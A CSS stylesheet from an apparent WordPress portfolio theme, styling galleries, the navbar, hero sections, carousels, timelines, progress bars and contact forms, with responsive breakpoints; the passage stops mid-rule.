.ts-gallery .ts-gallery__item {
    border-radius: 0;
    background-color: transparent;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 0 rgba(0,0,0,0);
}

.ts-gallery .ts-gallery__item .ts-gallery__item-description {
    background-color: rgba(0, 0, 0, .8);
    backface-visibility: hidden;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 101%;
    height: 101%;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 1;
    transform: scale(1.2);
    transition: .6s ease;
    opacity: 0;
}

.ts-gallery .ts-gallery__item:hover .ts-gallery__item-description {
    transform: scale(1);
    opacity: 1;
}

.ts-gallery .ts-gallery__item .portfolio-thumb {
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}

.ts-gallery .ts-gallery__item:hover img {
    transform: scale(1.3) rotate(-9deg);
}

.ts-gallery .ts-gallery__item h4 {
    margin-bottom: 0;
}

.ts-gallery .ts-gallery__item img {
    border-radius: 0;
    transform: scale(1) rotate(0deg);
    backface-visibility: hidden;
    transition: .8s ease;
    width: 100%;
}

@media only screen and (max-width: 767px) {
   .ts-gallery .ts-gallery__item {
        min-height: inherit !important;
        max-height: inherit !important;
        height: auto;
        display: block;
        width: 100%;
        right: 0;
   } 
   .ts-gallery .ts-gallery__item img {
        width: 100%;
   }
}
/*-------------------------------------------
  -- HR
-------------------------------------------*/

.ts-hr-light {
    border-color: rgba(255, 255, 255, .2);
}

/*-------------------------------------------
  -- Inputs
-------------------------------------------*/

.ts-input__static {
    pointer-events: none;
    box-shadow: none;
}

.ts-inputs__transparent input, .ts-inputs__transparent textarea {
    background-color: transparent;
    color: #fff;
}

.ts-inputs__transparent input:active, .ts-inputs__transparent input:focus,
.ts-inputs__transparent textarea:active, .ts-inputs__transparent textarea:focus {
    background-color: transparent;
    color: #fff;
}

.ts-item {
    height: 100%;
    padding-bottom: 2rem;
}

.ts-item:hover .icon, .ts-item:hover h4, .ts-item:hover p {
    transform: translateY(-0.625rem);
}

.ts-item:hover .ts-link-arrow-effect {
    color: #fff;
}

.ts-item:hover .ts-link-arrow-effect:before {
    animation: ts-link-arrow-effect-animation-in;
    animation-fill-mode: forwards;
    animation-duration: .4s;
    animation-timing-function: cubic-bezier(.6, .01, 0, 1);
}

.ts-item:hover .ts-link-arrow-effect span {
    transform: translateX(0%);
}

.ts-item .icon, .ts-item h4, .ts-item p {
    transition: .3s ease;
    transform: translateY(0);
}

.ts-item h4 {
    transition-delay: .05s;
}

.ts-item p {
    transition-delay: .1s;
}

.ts-item-content {
    display: flex;
    flex-direction: column;
    height: 100%;
    background: #12141c;
    padding: 45px;
}

.ts-item-header {
    margin-bottom: 1.5rem;
    position: relative;
}

.ts-item-header .icon {
    position: relative;
    display: inline-block;
}

.ts-item-header .icon i {
    font-size: 45px;
}

.ts-item-header .icon .step {
    background-color: #f26c4f;
    top: 0;
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
    border-radius: 50%;
    color: #fff;
    font-weight: 600;
    line-height: 2rem;
    right: 0;
    height: 2rem;
    position: absolute;
    text-align: center;
    width: 2rem;
}

.ts-item-body {
    flex: 1 1 auto;
}

.ts-item-body h4 {
 color: #fff;
}
.ts-item-body p {
 color: #999;
}
.ts-item-footer {
    padding-top: 1rem;
    padding-bottom: 0;
}

/*-------------------------------------------
  -- List
-------------------------------------------*/

ul.ts-list-colored-bullets li:before {
    content: "•";
    color: #f26c4f;
    vertical-align: middle;
    font-size: 1.75rem;
    padding-right: .75rem;
}

/*-------------------------------------------
  -- Loading Screen
-------------------------------------------*/

body.has-loading-screen:before {
    background-color: #000;
    content: "";
    height: 100%;
    right: 0;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 9999;
    transition: 1.5s ease;
    opacity: 1;
}

body.has-loading-screen:after {
    height: 2.5rem;
    width: 2.5rem;
    position: fixed;
    margin: auto;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 1;
    transform: scale(1);
    transition: 1.5s ease;
    top: 0;
    z-index: 10000;
}

body.has-loading-screen.loading-done:before {
    width: 0;
}

body.has-loading-screen.loading-done:after {
    transform: scale(0);
    opacity: 0;
}

/*-------------------------------------------
  -- Map
-------------------------------------------*/

.map {
    min-height: 12.5rem;
}

.map a[href^="http://maps.google.com/maps"] {
    display: none !important;
}

.map a[href^="https://maps.google.com/maps"] {
    display: none !important;
}

.map .gmnoprint a, .map .gmnoprint span, .map .gm-style-cc {
    display: none;
}

/*-------------------------------------------
  -- Hero
-------------------------------------------*/

.inique-ts-hero-image {
    display: flex;
    height: 100vh;
    position: relative;
    overflow: hidden;
    color: #ffffff;
}

.inique-ts-hero-image .ts-background-image {
    background-position: top center;
}

.inique-ts-hero-image.ts-animate-hero-items h1:not(.ts-bubble-border) {
    opacity: 0;
    transition: .5s cubic-bezier(.03, .18, .05, 1.01);
    transition-duration: 1s;
    transform: translateY(1.25rem);
}

.inique-ts-hero-image.ts-animate-hero-items .ts-background {
    opacity: 0;
    transition: 1s ease;
    transition-delay: 1.3s;
}

.inique-ts-hero-image.ts-animate-hero-items .ts-social-icons {
    opacity: 0;
    transition: .3s ease;
    transform: translateX(.3125rem) rotate(.002deg);
    transition-delay: 1.2s;
    transition-duration: 1s;
    padding-bottom: 20px;
}

body.loading-done .inique-ts-hero-image.ts-animate-hero-items .ts-background {
    opacity: 1;
}

body.loading-done .inique-ts-hero-image.ts-animate-hero-items h1:not(.ts-bubble-border) {
    opacity: 1;
    transform: translateY(0);
}

body.loading-done .inique-ts-hero-image.ts-animate-hero-items .ts-social-icons {
    opacity: 1;
    transform: translateX(0) rotate(.002deg);
}
.inique-ts-hero-image h2 {
    color: #fff;
    font-size: 2.75rem;
}

@media (min-width: 75rem) {
    .inique-ts-hero-image h2 {
        font-size: 3rem;
        margin-bottom: 1.5rem;
    }
}
@media (min-width: 62rem) {
    .inique-ts-hero-image h2 {
        font-size: 60px;
        margin-bottom: 1.5rem;
    }
}
@media (max-width: 768px) {
    .inique-ts-hero-image h2 {
        margin-bottom: 1.5rem;
    }
}

.inique-ts-hero-image .ts-social-icons + h2 {
    font-size: 70px;
    margin-bottom: 15px;
    font-weight: 500;
}
@media only screen and (max-width: 992px) {
    .inique-ts-hero-image .ts-social-icons + h2 {
        font-size: 45px;
        font-weight: 500;
    }    
    .inique-ts-hero-image .ts-social-icons + h2 + h2 {
        font-size: 35px;
    }
}
@media only screen and (max-width: 767px) {
    .inique-ts-hero-image .ts-social-icons + h2 {
        font-size: 35px;
        font-weight: 500;
    }    
    .inique-ts-hero-image .ts-social-icons + h2 + h2 {
        font-size: 30px;
    }
}
/*-------------------------------------------
  -- Navbar
-------------------------------------------*/

.navbar {
    font-size: .875rem;
    font-weight: 500;
    transition: .3s ease;
    text-transform: uppercase;
    padding-top: 0;
    padding-bottom: 0;
}

.navbar .ts-background {
    transition: 1s ease;
}

.nav-link.active:after {
    opacity: 1;
}

.nav-link {
    position: relative;
}

.nav-link:after {
    border-top: .1875rem solid #f26c4f;
    content: "";
    height: .1875rem;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    transition: 1s ease;
}

.navbar-toggler {
    margin-left: auto;
    margin-top: .5rem;
    margin-bottom: .5rem;
}

[class*="navbar-expand"] .navbar-nav .nav-link {
    padding-top: .5rem;
    padding-bottom: .5rem;
    border-bottom: .0625rem solid rgba(0, 0, 0, .1);
}

/*XL*/

/*LG*/

/*MD*/

/*SM*/

/*-------------------------------------------
  -- Page
-------------------------------------------*/

.ts-page-wrapper {
    overflow: hidden;
}

/*-------------------------------------------
  -- Partners
-------------------------------------------*/

.ts-partners a {
    display: block;
    padding: .625rem .3125rem;
}

/*-------------------------------------------
  -- Plugins
-------------------------------------------*/

.tv-site-widget {
    border: none !important;
}

iframe div {
    border: none;
}

/*-------------------------------------------
  -- Progress
-------------------------------------------*/

.progress {
    background-color: transparent;
    border-radius: 0;
    height: 2.25rem;
    margin-bottom: 3.5rem;
    position: relative;
    overflow: visible;
}

.progress .ts-progress-value {
    border: .125rem solid #fff;
    bottom: 0;
    padding: .125rem .375rem;
    position: absolute;
    left: 0%;
    transform: translateX(-1rem);
}

.progress .ts-progress-value:after {
    border-style: solid;
    border-width: .3125rem .3125rem 0 0;
    border-color: #fff transparent transparent transparent;
    bottom: -0.4375rem;
    content: "";
    left: .375rem;
    position: absolute;
}

.progress .progress-bar {
    background-color: #f26c4f;
    bottom: 0;
    height: .1875rem;
    position: absolute;
    width: 0%;
}

.progress .progress-bar, .progress .ts-progress-value {
    transition: 1s ease;
}

/*-------------------------------------------
  -- Promo Numbers
-------------------------------------------*/

.ts-promo-number {
    margin-top: 1rem;
    margin-bottom: 1rem;
    position: relative;
}

.ts-promo-number figure {
    color: #f26c4f;
    font-weight: 500;
}

.ts-promo-number.ts-has-divider:after {
    background-color: rgba(255, 255, 255, .5);
    content: "";
    position: absolute;
    right: -2.375rem;
    top: 0;
    bottom: 0;
    margin: auto;
    height: .1875rem;
    width: 3rem;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
}


@media only screen and (min-width: 768px) {
    .counter-loop > .col-md-3:last-of-type .ts-promo-number.ts-has-divider:after {
        background-color: rgba(0, 0, 0, 0);
    }
}
@media only screen and (max-width: 768px) {
    .ts-promo-number.ts-has-divider:after {
        background-color: rgba(255, 255, 255, .5);
        content: "";
        position: absolute;
        right: 0;
        top: auto;
        bottom: -15px;
        margin: auto;
        height: .1875rem;
        width: 3rem;
        left: 0;
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
}

/*-------------------------------------------
  -- Select
-------------------------------------------*/

select.form-control {
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
    border-radius: .25rem;
    cursor: pointer;
    height: 2.8125rem !important;
    margin-top: -0.125rem;
    padding: .5rem;
    -webkit-appearance: none;
       -moz-appearance: none;
    text-indent: .0625rem;
    text-overflow: '';
}

select.form-control:focus, select.form-control:hover {
    box-shadow: .375rem .3125rem 1.5625rem rgba(0, 0, 0, .2);
}

select::-ms-expand {
    display: none;
}

.select-wrapper {
    position: relative;
}

.select-wrapper:before {
    position: absolute;
    display: inline-block;
    font-weight: 900;
    text-rendering: auto;
    top: 0;
    margin: auto;
    bottom: 0;
    right: .9375rem;
    height: 1.875rem;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome\ 5 Free";
    content: "\f0dd";
}

/*-------------------------------------------
  -- Slider
-------------------------------------------*/

.ts-slider {
    height: 100% !important;
}

.ts-slider div {
    height: 100% !important;
}

/*-------------------------------------------
  -- Tabs
-------------------------------------------*/

.nav-tabs {
    border-bottom: none;
}

.nav-tabs h4 {
    font-weight: normal;
    margin-bottom: 0;
}

.nav-tabs .nav-link {
    background-color: transparent;
    border: none;
    border-bottom: .1875rem solid transparent;
    margin-left: .9375rem;
    margin-right: .9375rem;
    padding-right: 0;
    padding-left: 0;
    color: inherit;
    opacity: .5;
}

.nav-tabs .nav-link.active {
    color: #191919;
    background-color: transparent;
    border-bottom: .1875rem solid #f26c4f;
    opacity: 1;
}

/***********************************************************************************************************************
D. Plugins Styles
***********************************************************************************************************************/

/*-------------------------------------------
  -- Magnific Popup
-------------------------------------------*/

/* overlay at start */

.mfp-fade.mfp-bg {
    opacity: 0;
    background-color: #000;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* overlay animate in */

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8;
}

/* overlay animate out */

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

/* content at start */

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* content animate it */

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

/* content animate out */

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/*-------------------------------------------
  -- Owl Carousel
-------------------------------------------*/

.owl-carousel .owl-stage, .owl-carousel .owl-stage-outer,
.owl-carousel .owl-item {
    height: 100%;
}

.owl-carousel .owl-dots {
    text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    padding: .3125rem;
}

.owl-carousel .owl-dots .owl-dot.active span {
    background-color: #f26c4f;
    opacity: 1;
}

.owl-carousel .owl-dots .owl-dot:hover span {
    background-color: #fff;
    opacity: .7;
}

.owl-carousel .owl-dots .owl-dot span {
    background-color: #fff;
    border-radius: 50%;
    display: inline-block;
    height: .625rem;
    opacity: .2;
    transition: .3s ease;
    width: .625rem;
}

.owl-carousel .owl-nav {
    position: absolute;
    top: -1.25rem;
    bottom: 0;
    height: 0;
    margin: auto;
    width: 100%;
}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    background-color: rgba(255, 255, 255, .6);
    border-radius: 50%;
    box-shadow: 0 .125rem .3125rem rgba(0, 0, 0, .1);
    color: #fff;
    display: inline-block;
    height: 2.5rem;
    position: absolute;
    text-align: center;
    transition: .3s ease;
    width: 2.5rem;
}

.owl-carousel .owl-nav .owl-prev:after, .owl-carousel .owl-nav .owl-next:after {
    font-family: "Font Awesome\ 5 Free";
    font-weight: 900;
    font-size: 1.375rem;
    line-height: 2.5rem;
    -webkit-font-smoothing: antialiased;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    background-color: rgba(25, 25, 25, .8);
}

.owl-carousel .owl-nav .owl-next {
    right: .3125rem;
}

.owl-carousel .owl-nav .owl-next:after {
    content: "\f105";
    margin-left: .1875rem;
}

.owl-carousel .owl-nav .owl-prev {
    left: .3125rem;
}

.owl-carousel .owl-nav .owl-prev:after {
    content: "\f104";
    margin-right: .0625rem;
}

/***********************************************************************************************************************
E. Template Specific Elements
***********************************************************************************************************************/

.ts-bubble-border {
    display: inline-block;
    position: relative;
    transition: .6s ease;
}

.ts-bubble-border i {
    background-color: #fff;
    position: absolute;
    transition: .2s ease-in;
}

.ts-bubble-border i:nth-child(1) {
    top: 0;
    left: 0;
    height: .1875rem;
    width: 0%;
}

.ts-bubble-border i:nth-child(2) {
    height: 0%;
    right: 0;
    top: 0;
    width: .1875rem;
    transition-delay: .2s;
}

.ts-bubble-border i:nth-child(3) {
    bottom: 0;
    right: 0;
    height: .1875rem;
    width: 0%;
    transition-delay: .4s;
}

.ts-bubble-border i:nth-child(4) {
    height: 0%;
    left: 0;
    bottom: 0;
    width: .1875rem;
    transition-delay: .6s;
}

.ts-bubble-border i:nth-child(5) {
    bottom: 0;
    opacity: 0;
    transition-delay: .6s;
    left: 2rem;
}

.ts-bubble-border i:nth-child(5):after {
    border-style: solid;
    border-width: .625rem .625rem 0 0;
    border-color: #fff transparent transparent transparent;
    content: "";
    position: absolute;
}

.ts-bubble-border .ts-title-rotate {
    left: 0;
    /*padding: 24px 36px;*/
    position: absolute;
    top: 0;
}

.ts-bubble-border .ts-title-rotate span {
    padding: 1.5rem 2.25rem;
    display: inline-block;
    position: absolute;
    transition: .8s ease;
    transition-delay: .3s;
    transform: translateY(-0.3125rem) rotate(.02deg);
    opacity: 0;
    white-space: nowrap;
}

.ts-bubble-border .ts-title-rotate span.active {
    opacity: 0;
    transform: translateY(-0.3125rem) rotate(.02deg);
}

.ts-bubble-border.in .ts-title-rotate span.active {
    opacity: 1;
    transform: translateY(0) rotate(.02deg);
}

.ts-bubble-border.in .ts-title-rotate span.out {
    opacity: 0;
    transform: translateY(.3125rem) rotate(.02deg);
}

.ts-bubble-border.in i:nth-child(1), .ts-bubble-border.in i:nth-child(3) {
    width: 100%;
}

.ts-bubble-border.in i:nth-child(2), .ts-bubble-border.in i:nth-child(4) {
    height: 100%;
}

.ts-bubble-border.in i:nth-child(5) {
    opacity: 1;
}

#ts-content .ts-bubble-border, #ts-footer .ts-bubble-border {
    padding: 1.5rem 2.25rem;
}

/*-------------------------------------------
  -- Centered Slider
-------------------------------------------*/

.ts-carousel-centered .slide {
    margin-bottom: 1rem;
    margin-top: 1rem;
    padding: 1rem;
}

.ts-carousel-centered .owl-item {
    perspective: 1000;
}

.ts-carousel-centered .owl-item .slide {
    opacity: .5;
    transition: .3s ease;
    transform: scale(.95);
}

.ts-carousel-centered .owl-item.active.center .slide {
    opacity: 1;
    transform: scale(1);
}

.ts-carousel-centered .owl-nav .owl-prev,
.ts-carousel-centered .owl-nav .owl-next {
    height: 3.75rem;
    width: 3.75rem;
}

.ts-carousel-centered .owl-nav .owl-prev:after,
.ts-carousel-centered .owl-nav .owl-next:after {
    font-size: 1.375rem;
    line-height: 3.75rem;
}

.ts-carousel-centered .owl-nav .owl-prev:hover,
.ts-carousel-centered .owl-nav .owl-next:hover {
    background-color: rgb(25, 25, 25);
}

.ts-carousel-centered .owl-nav .owl-next {
    right: 1.25rem;
}

.ts-carousel-centered .owl-nav .owl-prev {
    left: 1.25rem;
}

/*-------------------------------------------
  -- Hero Form Floated
-------------------------------------------*/

.floated {
    position: relative;
    width: 100%;
    z-index: 1;
    bottom: -1.875rem;
}

.floated form {
    position: relative;
    padding: 1.875rem 3.75rem;
}

/*-------------------------------------------
  -- Price Box
-------------------------------------------*/

.ts-price-box__promoted {
    box-shadow: .375rem .3125rem 1.5625rem rgba(0, 0, 0, .2);
    margin-top: -1.25rem;
    margin-bottom: .625rem;
    z-index: 2;
}

.ts-price-box__promoted .ts-title {
    transform: scale(1.2);
}

/*-------------------------------------------
  -- Time Line
-------------------------------------------*/

.ts-time-line__horizontal {
    padding-bottom: .625rem;
    padding-top: .625rem;
    position: relative;
    /* timeline line */
}

.ts-time-line__horizontal ul {
    padding-left: 1.875rem;
    list-style: none;
    position: relative;
}

.ts-time-line__horizontal:after {
    background-color: #474747;
    content: "";
    bottom: 6.875rem;
    height: .1875rem;
    left: 0;
    position: absolute;
    width: 100%;
}

.ts-time-line__horizontal .ts-time-line__item {
    flex: 0 0 auto;
    margin-right: 1.875rem;
    position: relative;
    width: 18.75rem;
}

.ts-time-line__horizontal .ts-time-line__item .ts-box {
    position: relative;
    /* dot */
}

.ts-time-line__horizontal .ts-time-line__item .ts-box:before {
    background-color: #474747;
    bottom: -4.375rem;
    border-radius: 100%;
    content: "";
    left: 1.6875rem;
    height: .75rem;
    position: absolute;
    width: .75rem;
}

.ts-time-line__horizontal .ts-time-line__item .ts-box {
    /*triangle*/
}

.ts-time-line__horizontal .ts-time-line__item .ts-box:after {
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: .5rem .5rem 0 .5rem;
    bottom: -0.4375rem;
    content: "";
    left: 1.5625rem;
    height: 0;
    position: absolute;
    width: 0;
}

.ts-time-line__horizontal .ts-time-line__item.ts-time-line__milestone {
    width: 4.375rem;
}

.ts-time-line__horizontal .ts-time-line__item.ts-time-line__milestone .ts-box {
    background-color: #f26c4f;
    color: #fff;
}

.ts-time-line__horizontal .ts-time-line__item.ts-time-line__milestone .ts-box:after {
    border-color: #f26c4f transparent transparent transparent;
}

.ts-time-line__horizontal .ts-time-line__item.ts-time-line__milestone h5 {
    writing-mode: vertical-lr;
    margin: 0;
}

.ts-time-line__horizontal .ts-time-line__item figure {
    margin-left: 1.875rem;
    margin-top: 4.6875rem;
}

.ts-time-line__horizontal .ts-time-line__item figure small {
    text-transform: uppercase;
    opacity: .4;
}

.ts-time-line__horizontal .ts-time-line__item figure small,
.ts-time-line__horizontal .ts-time-line__item figure h6 {
    font-weight: 600;
}

.ts-time-line__horizontal .owl-stage-outer {
    padding: 1rem 1rem 0 1rem;
}

.ts-time-line__horizontal .owl-stage {
    align-items: flex-end;
    display: flex;
}

.ts-time-line__horizontal .ts-sly-frame.ts-loaded > ul {
    align-items: flex-end;
    display: flex;
}

/*-------------------------------------------
  -- SVG Shapes
-------------------------------------------*/

.ts-svg {
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    top: 0;
    z-index: -1;
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    margin: auto;
}

.ts-story:hover {
    color: #fff;
}

.ts-story:hover p {
    color: #fff;
}

.ts-story:hover .ts-background {
    background-color: #000 !important;
}

.ts-story:hover .ts-background-image {
    opacity: .4 !important;
}

.ts-story {
    margin-bottom: 2rem;
    padding: 14rem 2rem 2rem 2rem;
    position: relative;
}

.ts-story .ts-background, .ts-story .ts-background-image {
    transition: .3s ease;
}

.ts-story figure {
    background-color: #fff;
    color: rgba(25, 25, 25, .2);
    font-weight: 500;
    position: absolute;
    top: -0.375rem;
    left: 3rem;
    padding: 1rem;
    transform: rotate(-90deg);
    transform-origin: bottom;
}

/*-------------------------------------------
  -- Other
-------------------------------------------*/

/* Footer push up */

#ts-footer .ts-box {
    margin-top: -3.125rem;
}

.ts-tabs-presentation .tab-pane img {
    opacity: 0;
    transition: .3s ease;
    transform: translateY(1.25rem);
}

.ts-tabs-presentation .tab-pane.show.active img {
    opacity: 1;
    transform: translateY(0);
}

/* Hero navigation arrows */

.inique-ts-hero-image .owl-prev, .inique-ts-hero-image .owl-next {
    background-color: transparent;
    border: .125rem solid rgba(255, 255, 255, .8);
}

.inique-ts-hero-image .owl-prev:after, .inique-ts-hero-image .owl-next:after {
    line-height: 2.25rem;
}

/* Hero slider height */

.ts-hero-slider {
    height: 100% !important;
}

.ts-hero-slider div {
    height: 100% !important;
}

@media (min-width: 36rem) and (max-width: 47.9375rem) {
    html {
        font-size: 85%;
    }

    .ts-h1 {
        font-size: 2.5rem;
    }

    .ts-h2 {
        font-size: 1.625rem;
    }

    .ts-h3 {
        font-size: 1.25rem;
    }

    .ts-column-count-sm-1 {
        column-count: 1;
    }

    .ts-column-count-sm-2 {
        column-count: 2;
    }

    .ts-column-count-sm-3 {
        column-count: 3;
    }

    .ts-column-count-sm-4 {
        column-count: 4;
    }

    .ts-promo-number figure {
        font-size: 2.375rem;
    }
}

@media (min-width: 48rem) and (max-width: 61.9375rem) {
    html {
        font-size: 90%;
    }

    .ts-h1 {
        font-size: 3rem;
    }

    .ts-h2 {
        font-size: 1.875rem;
    }

    .ts-h3 {
        font-size: 1.375rem;
    }

    .ts-column-count-md-1 {
        column-count: 1;
    }

    .ts-column-count-md-2 {
        column-count: 2;
    }

    .ts-column-count-md-3 {
        column-count: 3;
    }

    .ts-column-count-md-4 {
        column-count: 4;
    }

    .ts-promo-number figure {
        font-size: 2.5rem;
    }
}

@media (min-width: 62rem) and (max-width: 74.9375rem) {
    html {
        font-size: 95%;
    }

    .ts-h1 {
        font-size: 3.125rem;
    }

    .ts-h2 {
        font-size: 2rem;
    }

    .ts-h3 {
        font-size: 1.375rem;
    }

    .ts-column-count-lg-1 {
        column-count: 1;
    }

    .ts-column-count-lg-2 {
        column-count: 2;
    }

    .ts-column-count-lg-3 {
        column-count: 3;
    }

    .ts-column-count-lg-4 {
        column-count: 4;
    }

    .ts-block {
        padding-bottom: 6.25rem;
        padding-top: 6.25rem;
    }

    .ts-card__image {
        height: 12.5rem;
    }

    .ts-promo-number figure {
        font-size: 2.75rem;
    }
}

@media (min-width: 75rem) {
    html {
        font-size: 100%;
    }

    .ts-h1 {
        font-size: 3.5rem;
    }

    .ts-h2 {
        font-size: 2.25rem;
    }

    .ts-h3 {
        font-size: 1.875rem;
    }

    .ts-column-count-xl-1 {
        column-count: 1;
    }

    .ts-column-count-xl-2 {
        column-count: 2;
    }

    .ts-column-count-xl-3 {
        column-count: 3;
    }

    .ts-column-count-xl-4 {
        column-count: 4;
    }

    .ts-block {
        padding-bottom: 8.125rem;
        padding-top: 8.125rem;
    }

    .ts-card__image {
        height: 15.625rem;
    }

    .navbar.navbar-expand-xl .navbar-nav {
        align-items: center;
    }

    .navbar.navbar-expand-xl .navbar-nav .nav-link {
        padding-top: 1rem;
        padding-bottom: 1rem;
        border-bottom: none;
    }

    .navbar.navbar-expand-xl .ts-background {
        opacity: 0;
    }

    .ts-promo-number figure {
        font-size: 3.75rem;
    }

    .ts-carousel-centered .owl-nav .owl-next {
        right: 5rem;
    }

    .ts-carousel-centered .owl-nav .owl-prev {
        left: 5rem;
    }

    .floated form {
        padding: 2.5rem 5rem;
    }
}

@media (max-width: 35.9375rem) {
    .ts-h1 {
        margin-bottom: 1.25rem;
    }

    [class*="ts-column-count-"] {
        column-count: 1;
    }

    .ts-xs-text-center {
        text-align: center !important;
    }

    .ts-title {
        margin-bottom: 1.875rem;
    }

    .ts-promo-number figure {
        font-size: 2.25rem;
    }
}

@media (min-width: 36rem) and (max-width: 61.9375rem) {
    .ts-h1 {
        margin-bottom: 1.875rem;
    }

    .ts-title {
        margin-bottom: 3.125rem;
    }

    .ts-block-inside {
        padding: 2.5rem;
    }
}

@media (min-width: 62rem) {
    .ts-h1 {
        margin-bottom: 2.5rem;
    }

    .ts-title {
        margin-bottom: 5rem;
    }

    .ts-block-inside {
        padding: 3.75rem;
    }

    .navbar.navbar-expand-lg .navbar-nav {
        align-items: center;
    }

    .navbar.navbar-expand-lg .navbar-nav .nav-link {
        padding-top: 1rem;
        padding-bottom: 1rem;
        border-bottom: none;
    }

    .navbar.navbar-expand-lg .ts-background {
        opacity: 0;
    }

    .floated {
        position: absolute;
    }
}

@media (max-width: 47.9375rem) {
    .ts-h4 {
        font-size: 1.125rem;
    }
}

@media (min-width: 48rem) {
    .ts-h4 {
        font-size: 1.5rem;
    }

    .navbar.navbar-expand-md .navbar-nav {
        align-items: center;
    }

    .navbar.navbar-expand-md .navbar-nav .nav-link {
        padding-top: 1rem;
        padding-bottom: 1rem;
        border-bottom: none;
    }

    .navbar.navbar-expand-md .ts-background {
        opacity: 0;
    }
}

@media (max-width: 61.9375rem) {
    .ts-card__image {
        height: 15.625rem;
    }
}

@media (min-width: 36rem) {
    .navbar.navbar-expand-sm .navbar-nav {
        align-items: center;
    }

    .navbar.navbar-expand-sm .navbar-nav .nav-link {
        padding-top: 1rem;
        padding-bottom: 1rem;
        border-bottom: none;
    }

    .navbar.navbar-expand-sm .ts-background {
        opacity: 0;
    }

    .ts-carousel-centered .owl-nav .owl-next {
        right: 2.5rem;
    }

    .ts-carousel-centered .owl-nav .owl-prev {
        left: 2.5rem;
    }
}
#post-modal-container .spinner-content {
    text-align: center;
    padding: 100px;
    color: #f26c4f;
}
.selfer-bubble-border-title.ts-bubble-border {
    padding: 1.5rem 2.25rem;
}
.selfer-about-me-content dd {
    margin-left: 0;
}
.selfer-call-to-block .call-to-title {
    font-size: 1.65rem !important;
}
.ts-progress-value {
    margin-bottom: 16px !important;
}
.ts-gallery__item-description h6, 
.ts-gallery__item-description h4 {
    color: #ffffff;
}
.ts-gallery__item-description h6 {
   font-weight: 400;
   font-size: 14px;
   letter-spacing: 0.015em;
   opacity: 0.65; 
}
.ts-gallery__item-description h4 {
    font-size: 20px;
}
.container .container {
    width: auto !important;
    max-width: auto !important;
    min-width: auto !important;
    padding: 0 !important;
}
.counter-ts-block h5 {
    color: #ffffff;
}
.slefer-testimonials-content figure.ts-has-talk-arrow {
    margin-bottom: 45px !important;
}
.slefer-testimonials-content {
    color: #ffffff;
}
.slefer-testimonials-content h5 {
    color: #ffffff;
}

.slefer-testimonials-description {
    line-height: 1.6875rem;
    margin-bottom: 2.75rem;
}
.slefer-testimonials-description > p {
    line-height: inherit;
    margin-bottom: 0;
    font-size: 1rem;
    color: #dfdfdf;
}
.author-position {
    color: #999;
    font-weight: 500;
    font-size: 14px;
}
.selfer-title-heading > h2 {
   font-size: 2.25rem;
}
.selfer-contact-info {
    color: #ffffff;
}
.selfer-contact-info h5 {
    color: #ffffff;
}

.admin-bar .fixed-top {
    top: 32px;
}
@media only screen and (max-width: 992px) and (min-width: 768px) {
    .admin-bar .fixed-top {
        top: 48px;
    }
}
.site-branding-text {
    padding: 9px 0;;
}
.site-title {
    margin-bottom: 0;
    font-weight: bold;
    text-transform: none;
}
.site-brands {
    margin-bottom: 0;
    padding-bottom: 0;
}
.site-description {
    font-size: 0.75rem;
    margin-bottom: 0;
    margin-top: -5px;
    text-transform: none;
}
.selfer-call-to-block .btn {
    z-index: 99;
}
.selfer-call-to-block .ts-background {
    z-index: 0;
}
.navbar-brand {
    padding-top: 0;
}
.header-page-title > span:after {
    content: ":";
    padding: 0 5px;
}
.elementor-widget-slefer-service h4 {
    font-size: 1.5rem;
    font-weight: 500;
    margin-bottom: 15px;
}
.ts-item-header > figure {
    margin-bottom: 16px !important;
}
#post-modal-container h4 {
    color: #020312;
    font-weight: 500;
    font-size: 1.5rem;
}
#post-modal-container h6 {
    color: #020312;
    margin-top: 1.5rem;
}
#post-modal-container .modal-body {
    font-size: 1rem;
}
.elementor-edit-mode [data-animate] {
    opacity: 1;
}
.selfer-about-me-content .selfer-bubble-border-title {
    font-size: 1.35rem !important;
    margin-bottom: 40px;
}
.modal-content .slide img {
    width: 100%;
}
.modal-content .slide p {
    margin-bottom: 22px;
}
span.wpcf7-not-valid-tip {
    position: relative;
    top: 5px;
}
div.wpcf7-response-output {
    margin-left: 0 !important;
    margin-right: 0 !important;
    position: relative;
    top: 5px;
    padding: 0.5em 1em !important;
    border-width: 1px !important;
}
@media only screen and (max-width: 776px) {
    .xsm-0 {
        margin: 0 !important;
    }
}

.selfer-main-service-title {
    position: relative;
    text-transform: uppercase;
    letter-spacing: 0.015em;
}
.selfer-main-service-title:before {
    content: "";
    height: 1px;
    position: absolute;
    bottom: -10px;
    width: 75px;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0.85;
}
.selfer-main-service-title:after {
    content: "";
    height: 1px;
    position: absolute;
